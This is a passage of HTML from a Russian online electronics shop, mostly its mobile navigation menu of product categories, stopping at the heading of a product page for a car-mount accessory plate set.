															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tekhnika_dlya_doma/uborka/">Уборка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/aksessuary_dlya_pylesosov/" title="Аксессуары для пылесосов">
																																				<span class="top-mobile-menu__title">Аксессуары для пылесосов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/vertikalnye_pylesosy/" title="Вертикальные пылесосы">
																																				<span class="top-mobile-menu__title">Вертикальные пылесосы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/pylesosy_dyson/" title="Пылесосы Dyson">
																																				<span class="top-mobile-menu__title">Пылесосы Dyson</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/roboty_pylesosy_1/" title="Роботы-пылесосы">
																																				<span class="top-mobile-menu__title">Роботы-пылесосы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/stekloochistiteli/" title="Стеклоочистители">
																																				<span class="top-mobile-menu__title">Стеклоочистители</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/uborka/shvabry_i_paroochistiteli/" title="Швабры и пароочистители">
																																				<span class="top-mobile-menu__title">Швабры и пароочистители</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/zootovary/" title="Зоотовары">
																												<span class="top-mobile-menu__title">Зоотовары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/" title="Уход за одеждой">
																												<span class="top-mobile-menu__title">Уход за одеждой</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/">Уход за одеждой</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
																																				<span class="top-mobile-menu__title">Машинки для удаления катышков</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/otparivateli/" title="Отпариватели">
																																				<span class="top-mobile-menu__title">Отпариватели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tekhnika_dlya_doma/ukhod_za_odezhdoy/utyugi/" title="Утюги">
																																				<span class="top-mobile-menu__title">Утюги</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/" title="Товары для кухни">
																				<span class="top-mobile-menu__title">Товары для кухни</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary_dlya_kukhni/">Товары для кухни</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/" title="Мелкая кухонная техника">
																												<span class="top-mobile-menu__title">Мелкая кухонная техника</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/">Мелкая кухонная техника</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/blendery_i_miksery/" title="Блендеры и миксеры">
																																				<span class="top-mobile-menu__title">Блендеры и миксеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/kofevarki_i_kofemashiny/" title="Кофеварки и кофемашины">
																																				<span class="top-mobile-menu__title">Кофеварки и кофемашины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/sokovyzhimalki/" title="Соковыжималки">
																																				<span class="top-mobile-menu__title">Соковыжималки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/tostery/" title="Тостеры">
																																				<span class="top-mobile-menu__title">Тостеры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/melkaya_kukhonnaya_tekhnika/elektrochayniki_i_termopoty/" title="Электрочайники и термопоты">
																																				<span class="top-mobile-menu__title">Электрочайники и термопоты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/" title="Посуда и аксессуары">
																												<span class="top-mobile-menu__title">Посуда и аксессуары</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/">Посуда и аксессуары</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/aeratory_dlya_vina/" title="Аэраторы для вина">
																																				<span class="top-mobile-menu__title">Аэраторы для вина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kruzhki_i_zavarochnye_chayniki/" title="Кружки и заварочные чайники">
																																				<span class="top-mobile-menu__title">Кружки и заварочные чайники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/kukhonnye_prinadlezhnosti/" title="Кухонные принадлежности">
																																				<span class="top-mobile-menu__title">Кухонные принадлежности</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/nasadki_na_kran_i_pompy_dlya_vody/" title="Насадки на кран и помпы для воды">
																																				<span class="top-mobile-menu__title">Насадки на кран и помпы для воды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/termosy_i_butylki_dlya_vody/" title="Термосы и бутылки для воды">
																																				<span class="top-mobile-menu__title">Термосы и бутылки для воды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/shtopory_i_nabory_dlya_vina/" title="Штопоры и наборы для вина">
																																				<span class="top-mobile-menu__title">Штопоры и наборы для вина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/posuda_i_aksessuary/lanch_boksy/" title="Ланч-боксы">
																																				<span class="top-mobile-menu__title">Ланч-боксы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/" title="Приготовление пищи">
																												<span class="top-mobile-menu__title">Приготовление пищи</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/">Приготовление пищи</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/aerogrili/" title="Аэрогрили">
																																				<span class="top-mobile-menu__title">Аэрогрили</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/induktsionnye_paneli/" title="Индукционные панели">
																																				<span class="top-mobile-menu__title">Индукционные панели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/mikrovolnovye_pechi/" title="Микроволновые печи">
																																				<span class="top-mobile-menu__title">Микроволновые печи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/myasorubki/" title="Мясорубки">
																																				<span class="top-mobile-menu__title">Мясорубки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/elektromelnitsy_dlya_spetsiy/" title="Электромельницы для специй">
																																				<span class="top-mobile-menu__title">Электромельницы для специй</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_kukhni/prigotovlenie_pishchi/risovarki_i_multivarki/" title="Рисоварки и мультиварки">
																																				<span class="top-mobile-menu__title">Рисоварки и мультиварки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/" title="Товары для автомобиля">
																				<span class="top-mobile-menu__title">Товары для автомобиля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary_dlya_avtomobilya/">Товары для автомобиля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/" title="Товары для автомобиля">
																												<span class="top-mobile-menu__title">Товары для автомобиля</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/">Товары для автомобиля</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtoderzhateli_1/" title="Автодержатели">
																																				<span class="top-mobile-menu__title">Автодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_zaryadnye_ustroystva_2/" title="Автомобильные зарядные устройства">
																																				<span class="top-mobile-menu__title">Автомобильные зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_nasosy/" title="Автомобильные насосы">
																																				<span class="top-mobile-menu__title">Автомобильные насосы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_pylesosy/" title="Автомобильные пылесосы">
																																				<span class="top-mobile-menu__title">Автомобильные пылесосы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtotovary/" title="Автотовары">
																																				<span class="top-mobile-menu__title">Автотовары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/videoregistratory/" title="Видеорегистраторы">
																																				<span class="top-mobile-menu__title">Видеорегистраторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/kamery_zadnego_vida/" title="Камеры заднего вида">
																																				<span class="top-mobile-menu__title">Камеры заднего вида</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/" title="Смартфоны">
						<span>Смартфоны</span>
											</a>
									</li>
															<li class="selected">
					<a class="dark-color" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" title="Аксессуары">
						<span>Аксессуары</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/concerts/" title="Афиша концертов КМВ">
						<span>Афиша концертов КМВ</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:88005555525" class="dark-color decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>8 (800) 555-55-25<span class="descr">8 (800) 555-55-25</span></span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>									</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:">call@msphone.ru</a>				</div>
								</div>
				<div class="social__text-inner" style="font-size: 10px;
    line-height: 100%;
    color: #FFFFFF40;
    padding-bottom: 5px;">*Компания Meta Platforms Inc., владеющая социальными сетями Facebook и Instagram, по решению суда от 21.03.2022 признана экстремистской организацией, ее деятельность на территории России запрещена
</div>
<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/msphoneofficial" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/msphoneofficial" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79282222228" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

  <div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,viber,whatsapp,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Аксессуары для автодержателя Arroys Metal Plate Set Black</h1>				</div>
			</div>
		</div>
				<div id="navigation">
